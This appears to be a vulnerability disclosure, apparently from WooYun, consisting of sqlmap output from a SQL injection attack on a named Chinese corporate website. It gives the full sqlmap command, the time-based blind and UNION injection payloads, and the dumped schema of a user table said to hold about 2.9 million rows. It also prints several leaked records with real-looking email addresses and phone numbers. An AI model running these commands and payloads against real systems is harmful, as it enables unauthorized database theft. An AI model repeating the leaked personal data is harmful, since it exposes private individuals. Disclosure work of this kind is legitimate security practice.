 hacker% python sqlmap.py -u "http://www.heinz.com.cn/about/joinus_detail?id=1" --dbms=mysql --dump "uid,username,password" -T "uc_members" -D "ucenter"
{1.0-dev-475ca52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:15:36
[12:15:36] [INFO] testing connection to the target URL
[12:15:37] [INFO] heuristics detected web page charset 'ascii'
[12:15:37] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))plTn)
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706a7671,
,0x7178706a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:15:37] [INFO] testing MySQL
[12:15:37] [INFO] confirming MySQL
[12:15:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:15:37] [INFO] fetching columns for table 'uc_members' in database 'ucenter'
[12:15:37] [INFO] the SQL query used returns 15 entries
[12:15:37] [INFO] resumed: "uid","int(10) unsigned"
[12:15:37] [INFO] resumed: "username","char(50)"
[12:15:37] [INFO] resumed: "password","char(32)"
[12:15:37] [INFO] resumed: "email","char(32)"
[12:15:37] [INFO] resumed: "myid","char(30)"
[12:15:37] [INFO] resumed: "myidkey","char(16)"
[12:15:37] [INFO] resumed: "regip","char(15)"
[12:15:37] [INFO] resumed: "regdate","int(10) unsigned"
[12:15:37] [INFO] resumed: "lastloginip","int(10)"
[12:15:37] [INFO] resumed: "lastlogintime","int(10) unsigned"
[12:15:37] [INFO] resumed: "salt","char(6)"
[12:15:37] [INFO] resumed: "secques","char(8)"
[12:15:37] [INFO] resumed: "password_shop","char(32)"
[12:15:37] [INFO] resumed: "handset","char(11)"
[12:15:37] [INFO] resumed: "handsetAct","tinyint(1)"
[12:15:37] [INFO] fetching entries for table 'uc_members' in database 'ucenter'
[12:15:37] [INFO] the SQL query used returns 2936552 entries
[12:15:38] [INFO] retrieved: "","13207151892","0","0","0","","",
[12:15:38] [INFO] retrieved: "avger@21cn.com","13560460416","0","0","0","","",
[12:15:39] [INFO] retrieved: "allan@bluedoor.com.cn","13760724875","0","0","0","","",
www.wooyun.org